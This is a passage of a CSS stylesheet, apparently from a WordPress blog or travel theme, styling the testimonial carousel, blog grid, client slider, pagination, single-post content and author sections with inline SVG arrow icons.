  opacity: 0.45;
}

#testimonial-carousel .holder .img-holder {
  margin: 0 0 15px;
}

#testimonial-carousel .holder .img-holder img,
#testimonial-carousel .holder .img-holder .svg-holder {
  border-radius: 50%;
  width: 95px;
  height: 95px;
  -o-object-fit: cover;
  object-fit: cover;
  margin: 0 auto;
}

#testimonial-carousel .holder .img-holder .svg-holder {
  overflow: hidden;
}

#testimonial-carousel .holder .title {
  font-size: 15px;
  line-height: 1.33em;
  margin: 0 0 5px;
  color: #111;
  font-family: var(--secondary-font);
}

#testimonial-carousel .holder .visited-on {
  font-size: 14px;
  display: block;
}

#testimonial-carousel .holder .star-holder {
  /*width: 77px;*/
  display: inline-block;
  height: 13px;
  margin: 0 auto 15px;
}

#testimonial-carousel .holder .star-holder .jq-ry-container {
  padding: 0;
}

#testimonial-carousel .holder .star-holder .jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
  margin-right: 0;
}

#testimonial-carousel .holder .star-demo {
  background: url(images/star-full.png) no-repeat;
}

#testimonial-carousel .holder .testimonial-content {
  font-size: 13px;
  line-height: 1.923em;
}

#testimonial-carousel .center .holder {
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
  box-shadow: 0 0 38px rgba(0, 0, 0, 0.15);
  position: relative;
  z-index: 1;
}

#testimonial-carousel .center .item {
  opacity: 1;
}

#testimonial-carousel .owl-stage-outer {
  padding: 60px 0;
}

#testimonial-carousel .name {
  display: block;
  text-align: center;
  font-size: 14px;
  color: #111;
  font-weight: 600;
  margin-top: 15px;
}

#testimonial-carousel .center .name {
  margin-top: 45px;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}

#testimonial-carousel .owl-dots {
  text-align: center;
}

#testimonial-carousel .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 5px;
}

#testimonial-carousel .owl-dots .owl-dot span {
  display: block;
  width: 30px;
  height: 4px;
  background: #ddd;
}

#testimonial-carousel .owl-dots .active span {
  background: var(--primary-color);
}

#testimonial-carousel .owl-prev {
  position: absolute;
  top: 50%;
  left: 26%;
  width: 60px;
  height: 60px;
  margin-top: -75px;
  border: 2px solid #e4e4e4;
  border-radius: 50%;
}

#testimonial-carousel .owl-prev:after {
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
  width: 9px;
  height: 28px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

#testimonial-carousel .owl-next {
  position: absolute;
  top: 50%;
  right: 26%;
  width: 60px;
  height: 60px;
  margin-top: -75px;
  border: 2px solid #e4e4e4;
  border-radius: 50%;
}

#testimonial-carousel .owl-next:after {
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
  width: 9px;
  height: 28px;
  position: absolute;
  top: 50%;
  right: 50%;
  color: #111;
  -webkit-transform: translate(100%, -50%);
  transform: translate(100%, -50%);
}

#testimonial-carousel .owl-prev svg,
#testimonial-carousel .owl-next svg {
  position: absolute;
  top: -4px;
  left: -4px;
}

#testimonial-carousel .owl-prev svg circle,
#testimonial-carousel .owl-next svg circle {
  stroke-dasharray: 322;
  stroke-width: 2;
  transition: stroke-dashoffset 1s;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  stroke-dashoffset: 133;
  fill: transparent;
}

#testimonial-carousel .owl-prev:hover circle,
#testimonial-carousel .owl-next:hover circle {
  -webkit-animation: cirlceanimatebig 1s;
  animation: cirlceanimatebig 1s;
  stroke: var(--primary-color);
}

#testimonial-carousel .holder .testimonial-content {
  max-height: 300px;
  overflow: auto;
  margin-bottom: 20px;
}

/*=====================================
 Blog section style
 =====================================*/
.blog-section {
  padding: 80px;
}

.blog-section .section-header {
  max-width: 660px;
  margin: 0 auto 60px;
  text-align: center;
}

.blog-section .section-header .section-title {
  font-family: var(--secondary-font);
  font-size: 36px;
  font-weight: 500;
  line-height: 1.25em;
  margin: 0 0 16px;
  padding-bottom: 10px;
  position: relative;
  color: #111;
}

.blog-section .section-header .section-title:after {
  background: var(--primary-color);
  content: "";
  height: 3px;
  left: 50%;
  position: absolute;
  top: 100%;
  width: 90px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.blog-section .grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0 -15px 50px;
}

.blog-section .grid .post {
  width: 33.333%;
  padding: 0 15px;
  margin: 0 0 30px;
}

.blog-section .grid .post .holder {
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  height: 100%;
  transition: linear 0.2s;
}

.blog-section .grid .post:hover .holder {
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.blog-section .grid .post .img-holder {
  position: relative;
}

.blog-section .grid .post .img-holder .cat-links {
  position: absolute;
  top: 20px;
  left: 20px;
}

.blog-section .grid .post .img-holder .cat-links a {
  color: #fff;
  font-size: 12px;
  line-height: 1.666em;
  text-transform: uppercase;
  font-weight: 500;
  background: var(--primary-color);
  display: inline-block;
  margin-right: 5px;
  padding: 0 10px;
  border-radius: 20px;
}

.blog-section .grid .post .img-holder img {
  vertical-align: top;
  border-radius: 5px 5px 0 0;
}

.blog-section .grid .post .text-holder {
  padding: 20px 20px 1px;
}

.blog-section .grid .post .text-holder .posted-on {
  display: block;
  font-size: 14px;
}

.blog-section .grid .post .text-holder .posted-on a {
  color: rgba(0, 0, 0, 0.5);
  transition: linear 0.2s;
}

.blog-section .grid .post .text-holder .posted-on a:hover,
.blog-section .grid .post .text-holder .posted-on a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.blog-section .grid .post .text-holder .entry-title {
  font-size: 18px;
  line-height: 1.444em;
  font-weight: 500;
  font-family: var(--secondary-font);
  margin: 0 0 13px;
}

.blog-section .grid .post .text-holder .entry-title a {
  color: #111;
  transition: linear 0.2s;
}

.blog-section .grid .post .text-holder .entry-title a:hover,
.blog-section .grid .post .text-holder .entry-title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.blog-section .grid .post .text-holder .entry-content {
  margin: 0 0 20px;
  height: 85px;
  overflow: hidden;
}

.blog-section .grid .post .entry-footer {
  border-top: 1px solid #e5e5e5;
  padding: 8px 20px;
  font-size: 14px;
}

.blog-section .grid .post .entry-footer span {
  margin-right: 20px;
}

.blog-section .grid .post .entry-footer span span,
.blog-section .grid .post .entry-footer span:last-child {
  margin-right: 0;
}

.blog-section .grid .post .entry-footer span svg {
  font-size: 16px;
  color: var(--primary-color);
  margin-right: 5px;
}

.blog-section .grid .post .entry-footer a {
  color: #666;
  transition: linear 0.2s;
}

.blog-section .grid .post .entry-footer a:hover,
.blog-section .grid .post .entry-footer a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.blog-section .grid .post .entry-footer .like {
  cursor: pointer;
}

.blog-section .btn-holder {
  text-align: center;
}

.blog-section .btn-holder .btn-more {
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  display: inline-block;
  border: 2px solid var(--primary-color);
  border-radius: 5px;
  text-transform: uppercase;
  padding: 6px 29px;
  font-family: var(--secondary-font);
  transition: linear 0.2s;
}

.blog-section .btn-holder .btn-more:hover,
.blog-section .btn-holder .btn-more:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

/*=====================================
 Clients section style
 =====================================*/
.clients {
  padding: 80px 0;
  background-size: cover !important;
  background-attachment: fixed;
  position: relative;
}

.clients:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  content: "";
}

.clients .container {
  position: relative;
  z-index: 1;
}

.clients .section-header {
  max-width: 660px;
  margin: 0 auto 68px;
  text-align: center;
  position: relative;
  color: #fff;
}

.clients .section-header .section-title {
  font-size: 36px;
  line-height: 1.25em;
  font-weight: 500;
  font-family: var(--secondary-font);
  position: relative;
  padding-bottom: 10px;
  margin: 0 0 16px;
}

.clients .section-header .section-title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  width: 90px;
  height: 3px;
  background: var(--primary-color);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

#clients-slider .img-holder {
  background: #fff;
  border-radius: 5px;
  position: relative;
  height: 100px;
  width: 100%;
  display: block;
  overflow: hidden;
}

#clients-slider .img-holder img {
  max-width: 100%;
  width: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

#clients-slider .owl-next:after {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 21px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
  content: "";
}

#clients-slider .owl-prev:after {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: "";
  width: 6px;
  height: 21px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

#clients-slider .owl-prev {
  position: absolute;
  top: 50%;
  left: -70px;
  border: 2px solid #e4e4e4;
  border-radius: 50%;
  height: 43px;
  width: 43px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

#clients-slider .owl-next {
  position: absolute;
  top: 50%;
  right: -70px;
  border: 2px solid #e4e4e4;
  border-radius: 50%;
  height: 43px;
  width: 43px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

#clients-slider .owl-prev svg,
#clients-slider .owl-next svg {
  position: absolute;
  top: -2px;
  left: -2px;
}

#clients-slider .owl-prev svg circle,
#clients-slider .owl-next svg circle {
  /*stroke: #e4e4e4;*/
  fill: transparent;
  /*stroke-dasharray: 534;*/
  stroke-dasharray: 260;
  stroke-width: 2;
  transition: stroke-dashoffset 1s;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  stroke-dashoffset: 133;
}

#clients-slider .owl-prev:hover circle,
#clients-slider .owl-next:hover circle {
  -webkit-animation: cirlceanimate 1s;
  animation: cirlceanimate 1s;
  stroke: var(--primary-color);
}

@-webkit-keyframes cirlceanimate {
  from {
    stroke-dashoffset: 260;
  }
  to {
    stroke-dashoffset: 133;
  }
}
@keyframes cirlceanimate {
  from {
    stroke-dashoffset: 260;
  }
  to {
    stroke-dashoffset: 133;
  }
}
/*===================================
 Breadcrumbs style
 ===================================*/
#crumbs {
  font-size: 13px;
  line-height: 1.69em;
  font-weight: 500;
  padding: 20px 0;
}

#crumbs .separator {
  font-size: 18px;
  color: var(--primary-color);
}

#crumbs .separator,
#crumbs a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}

#crumbs a {
  color: #111;
  transition: linear 0.2s;
}

#crumbs a:hover,
#crumbs a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

#crumbs .current a {
  pointer-events: none;
  cursor: default;
  color: #b5b5b5;
}

/*===================================
 Blog page style
 ==================================*/
#content {
  margin: 60px auto 80px;
}

#primary {
  float: left;
  width: 75%;
  padding-left: 15px;
  padding-right: 65px;
}

.full-width #primary,
.trip-search-result #primary {
  width: 100%;
  padding-right: 15px;
}

.leftsidebar #primary {
  float: right;
  padding-right: 15px;
  padding-left: 65px;
}

/*#primary .site-main{padding-right: 50px;}*/
#primary .post {
  margin: 0 0 70px;
}

#primary .post .entry-header {
  text-align: center;
}

#primary .post .entry-header .entry-meta {
  margin: 0 0 15px;
}

#primary .post .entry-header .entry-meta .cat-links {
  font-size: 12px;
  line-height: 1.833em;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-block;
  margin: 0 5px;
}

#primary .post .entry-header .entry-meta .cat-links a {
  display: inline-block;
  border: 2px solid rgba(var(--primary-color-rgb), 0.1);
  border-radius: 20px;
  padding: 0 10px;
  margin: 0 3px;
  transition: linear 0.2s;
}

#primary .post .entry-header .entry-meta .cat-links a:hover,
#primary .post .entry-header .entry-meta .cat-links a:focus {
  text-decoration: none;
  color: #fff;
  background: var(--primary-color);
  border-color: var(--primary-color);
}

#primary .post .entry-header .entry-meta .posted-on {
  display: inline-block;
  margin: 0 5px;
  font-size: 14px;
  line-height: 1.571em;
  padding-left: 24px;
  position: relative;
}

#primary .post .entry-header .entry-meta .posted-on:before {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 7px;
  left: 0;
  content: "";
}

#primary .post .entry-header .entry-meta .posted-on a {
  color: rgba(0, 0, 0, 0.5);
  transition: linear 0.2s;
}

#primary .post .entry-header .entry-meta .posted-on a:hover,
#primary .post .entry-header .entry-meta .posted-on a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

#primary .post .entry-header .entry-title {
  font-size: 36px;
  line-height: 1.25em;
  font-weight: 500;
  font-family: var(--secondary-font);
  color: #111;
}

#primary .post .entry-header .entry-title a {
  color: #111;
  transition: linear 0.2s;
}

#primary .post .entry-header .entry-title a:hover,
#primary .post .entry-header .entry-title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

#primary .post .post-thumbnail img {
  vertical-align: top;
  border-radius: 5px;
}

#primary .post .entry-footer .btn-holder {
  text-align: center;
  position: relative;
}

#primary .post .entry-footer .btn-holder:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background: #e5e5e5;
}

#primary .post .entry-footer .btn-holder .btn-more {
  display: inline-block;
  font-size: 13px;
  line-height: 2em;
  font-family: var(--secondary-font);
  color: #fff;
  background: var(--primary-color);
  border: 2px solid var(--primary-color);
  border-radius: 20px;
  text-transform: uppercase;
  font-weight: 300;
  padding: 2px 30px;
  letter-spacing: 1px;
  transition: linear 0.2s;
  position: relative;
  z-index: 1;
}

#primary .post .entry-footer .btn-holder .btn-more:hover,
#primary .post .entry-footer .btn-holder .btn-more:focus {
  text-decoration: none;
  color: var(--primary-color);
  background: #fff;
}

#primary .post .entry-footer .meta-holder {
  overflow: hidden;
}

#primary .post .entry-footer .meta-info {
  float: left;
  font-size: 14px;
  line-height: 1.571em;
}

#primary .post .entry-footer .meta-info span {
  margin-right: 20px;
}

#primary .post .entry-footer .meta-info span span,
#primary .post .entry-footer .meta-info span:last-child {
  margin-right: 0;
}

#primary .post .entry-footer .meta-info a {
  color: #666;
  transition: linear 0.2s;
}

#primary .post .entry-footer .meta-info a:hover,
#primary .post .entry-footer .meta-info a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

#primary .post .entry-footer .meta-info svg {
  margin-right: 5px;
  color: var(--primary-color);
}

#primary .post .entry-footer .meta-info .like {
  cursor: pointer;
}

#primary .post .entry-footer .meta-info .like:hover,
#primary .post .entry-footer .meta-info .like:focus {
  color: var(--primary-color);
}

#primary .post .entry-footer .social-networks {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 16px;
  overflow: hidden;
  text-align: right;
}

#primary .post .entry-footer .social-networks li {
  float: left;
  margin-left: 5px;
}

#primary .post .entry-footer .social-networks li a {
  display: block;
  width: 36px;
  height: 36px;
  background: #f6f6f6;
  border-radius: 50%;
  line-height: 36px;
  text-align: center;
  color: var(--primary-color);
  transition: linear 0.2s;
}

#primary .post .entry-footer .social-networks li a:hover,
#primary .post .entry-footer .social-networks li a:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

/*=================================
 Pagination style
 =================================*/
.pagination {
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  text-align: center;
  border-radius: 5px;
}

.pagination a {
  color: #666;
  transition: linear 0.2s;
}

.pagination a:hover,
.pagination a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.pagination a:after,
.pagination span:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: var(--primary-color);
  opacity: 0;
  transition: linear 0.2s;
}

.pagination a:hover:after,
.pagination a:focus:after,
.pagination .current:after {
  opacity: 1;
}

.pagination .current {
  color: var(--primary-color);
  font-weight: 500;
}

.pagination .first-page {
  border-left: 1px solid #e5e5e5;
}

.pagination span,
.pagination a {
  display: inline-block;
  margin: 0 -3px;
  min-width: 50px;
  min-height: 50px;
  line-height: 50px;
  padding: 0 8px;
  border-right: 1px solid #e5e5e5;
  position: relative;
}

/*.trip-search-result .pagination span,
.trip-search-result .pagination a{
    margin: 0 -1px;
}*/
.pagination .nav-links {
  overflow: hidden;
}

.pagination .prev {
  float: left;
  font-size: 14px;
  font-weight: 500;
  color: #111;
  padding: 0 25px 0 40px;
}

.pagination .prev:before {
  position: absolute;
  top: 0;
  left: 25px;
  content: "";
  width: 5px;
  height: 50px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

.pagination .next {
  float: right;
  font-size: 14px;
  font-weight: 500;
  color: #111;
  padding: 0 40px 0 25px;
  border-right: 0;
  border-left: 1px solid #e5e5e5;
}

.pagination .next,
.pagination .prev {
  display: inline-flex;
  align-items: center;
}

.pagination .next:before {
  position: absolute;
  top: 0;
  right: 25px;
  content: "";
  width: 5px;
  height: 50px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
}

/*===================================
 Pagination default
 ===================================*/
.posts-navigation .nav-links {
  overflow: hidden;
}

.posts-navigation .nav-links .nav-previous a {
  position: relative;
  padding-left: 38px;
  color: #666;
  display: inline-block;
  padding-bottom: 2px;
  transition: ease 0.2s;
}

.posts-navigation .nav-links .nav-previous a:hover,
.posts-navigation .nav-links .nav-previous a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.posts-navigation .nav-links .nav-previous a:before {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  background: #f6f6f6;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}

.posts-navigation .nav-links .nav-previous a:after {
  position: absolute;
  top: 2px;
  left: 12px;
  width: 6px;
  height: 28px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

.posts-navigation .nav-links .nav-next a {
  position: relative;
  padding-right: 38px;
  color: #666;
  display: inline-block;
  padding-bottom: 2px;
  transition: ease 0.2s;
}

.posts-navigation .nav-links .nav-next a:hover,
.posts-navigation .nav-links .nav-next a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.posts-navigation .nav-links .nav-next a:before {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  background: #f6f6f6;
  position: absolute;
  top: 0;
  right: 0;
  content: "";
}

.posts-navigation .nav-links .nav-next a:after {
  width: 6px;
  height: 28px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  top: 2px;
  right: 12px;
}

/*======================================
 Ajax Load More
 ======================================*/
#load-posts {
  text-align: center;
}

#load-posts a {
  text-align: center;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  display: inline-block;
  border: 2px solid var(--primary-color);
  border-radius: 5px;
  text-transform: uppercase;
  padding: 6px 29px;
  font-family: var(--secondary-font);
  transition: linear 0.2s;
}

#load-posts a svg {
  margin-right: 5px;
}

#load-posts a:hover,
#load-posts a:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

/*=================================
 Single post style
 =================================*/
#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
  float: left;
  font-size: 95px;
  font-weight: 500;
  line-height: 1.052;
  color: #111;
  font-family: var(--secondary-font);
  margin: -8px 10px -7px 0;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
  font-size: 22px;
  line-height: 1.545em;
  color: #111;
  margin: 0 0 1.5em;
  padding: 0 0 0 15px;
  border-left: 4px solid var(--primary-color);
  font-family: var(--secondary-font);
  font-weight: 500;
  font-style: italic;
}

#primary .post .entry-content blockquote p,
#primary .page .entry-content blockquote p {
  margin: 0 0 5px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
  font-size: 14px;
  line-height: 1.571em;
  color: #b5b5b5;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;
}

#primary .post .entry-content figure,
#primary .page .entry-content figure {
  margin-bottom: 0;
}

#primary .post .entry-content .wp-caption-text,
#primary .page .entry-content .wp-caption-text {
  font-size: 13px;
  line-height: 21px;
  color: #b5b5b5;
  text-align: left;
  margin: 5px 0 0;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
  font-size: 22px;
  line-height: 1.545em;
  color: #111;
  font-family: var(--secondary-font);
  font-weight: 500;
  font-style: italic;
  max-width: 425px;
  margin-right: 15px;
  margin-bottom: 10px;
  float: left;
  position: relative;
  padding-top: 10px;
}

#primary .post .entry-content .pull-left:before,
#primary .page .entry-content .pull-left:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 4px;
  background: var(--primary-color);
  content: "";
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
  font-size: 22px;
  line-height: 1.545em;
  color: #111;
  font-family: var(--secondary-font);
  font-weight: 500;
  font-style: italic;
  max-width: 425px;
  margin-left: 15px;
  margin-bottom: 10px;
  float: right;
  position: relative;
  padding-top: 10px;
}

#primary .post .entry-content .pull-right:before,
#primary .page .entry-content .pull-right:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 4px;
  background: var(--primary-color);
  content: "";
}

#primary .post .entry-content h1,
#primary .page .entry-content h1,
#primary .post .entry-content h2,
#primary .page .entry-content h2,
#primary .post .entry-content h3,
#primary .page .entry-content h3,
#primary .post .entry-content h4,
#primary .page .entry-content h4,
#primary .post .entry-content h5,
#primary .page .entry-content h5,
#primary .post .entry-content h6,
#primary .page .entry-content h6 {
  font-family: var(--secondary-font);
  color: #111;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
  font-size: 36px;
  line-height: 1.222em;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
  font-size: 32px;
  line-height: 1.187em;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
  font-size: 28px;
  line-height: 1.285em;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
  font-size: 24px;
  line-height: 1.208em;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
  font-size: 20px;
  line-height: 1.2em;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
  font-size: 16px;
  line-height: 1.5em;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
  border: 1px solid #f5f5f5;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
  background: #f5f5f5;
  font-weight: 400;
  color: #111;
}

#primary .post .entry-content table thead th,
#primary .page .entry-content table thead th {
  font-weight: 500;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
  padding: 0.8vw 2vw;
  text-align: left;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
  border-bottom: 1px solid #ebebeb;
}

.single #primary .post .entry-footer {
  margin-top: 20px;
}

#primary .post .entry-footer .tags {
  overflow: hidden;
}

#primary .post .entry-footer .tags a {
  font-size: 12px;
  color: #111;
  background: #eee;
  float: left;
  margin-right: 6px;
  padding: 0 10px;
  transition: linear 0.2s;
}

#primary .post .entry-footer .tags a:hover,
#primary .post .entry-footer .tags a:focus {
  text-decoration: none;
  color: #fff;
  background: var(--primary-color);
}

.single #primary .entry-footer .meta-holder {
  border-top: 1px solid #e5e5e5;
  padding-top: 15px;
}

.advertise-holder {
  text-align: center;
  margin: 0 0 60px;
}

/*==================================
 Author section style
 ==================================*/
.author-section {
  overflow: hidden;
  margin: 0 0 60px;
}

.author-section .img-holder {
  float: left;
  width: 150px;
  margin-right: 30px;
}

.author-section .img-holder img {
  vertical-align: top;
  width: 150px;
  height: 150px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 50%;
}

.author-section .text-holder {
  overflow: hidden;
  font-size: 14px;
  line-height: 1.714em;
}

.author-section .text-holder .title {
  font-size: 22px;
  line-height: 1.272em;
  color: #111;
  margin: 0 0 15px;
  padding-bottom: 5px;
  position: relative;
  font-weight: 500;
  font-family: var(--secondary-font);
}

.author-section .text-holder .title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
}

.author-section .text-holder .social-networks {
  font-size: 16px;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}

.author-section .text-holder .social-networks li {
  float: left;
  margin-right: 15px;
}

.author-section .text-holder .social-networks li a {
  color: #b5b5b5;
  transition: linear 0.2s;
}

.author-section .text-holder .social-networks li a:hover,
.author-section .text-holder .social-networks li a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

/*=================================
 Post Navigation style
 =================================*/
.post-navigation {
  margin: 0 0 60px;
}

.post-navigation .nav-links {
  overflow: hidden;
}

.post-navigation .nav-holder {
  border: 0;
}

.post-navigation .meta-nav {
  display: block;
  color: #666;
  margin: 0 0 5px;
}

.post-navigation .post-title {
  font-size: 18px;
  line-height: 1.444em;
  color: #111;
  font-weight: 500;
  font-family: var(--secondary-font);
  transition: linear 0.2s;
}

.post-navigation .nav-previous a {
  padding-left: 38px;
  display: block;
  position: relative;
}

.post-navigation .nav-previous a:before {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  background: #f6f6f6;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}

.post-navigation .nav-previous a:after {
  width: 6px;
  height: 28px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  top: 2px;
  left: 12px;
}

.post-navigation .nav-next a {
  padding-right: 38px;
  display: block;
  position: relative;
}

.post-navigation .nav-next a:before {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  background: #f6f6f6;
  position: absolute;
  top: 0;
  right: 0;
  content: "";
}

.post-navigation .nav-next a:after {
  width: 6px;
  height: 28px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  top: 2px;
  right: 12px;
}

.post-navigation .nav-holder a:hover,
.post-navigation .nav-holder a:focus {
  text-decoration: none;
}

.post-navigation .nav-holder a:hover .post-title,
.post-navigation .nav-holder a:focus .post-title {
  color: var(--primary-color);
}

/*=================================
 Subscription style
 =================================*/
.subscription {
  margin: 0 0 60px;
}

/*=================================
 Related-post style
 =================================*/
.related-post {
  margin: 0 0 60px;
}

.related-post .title {
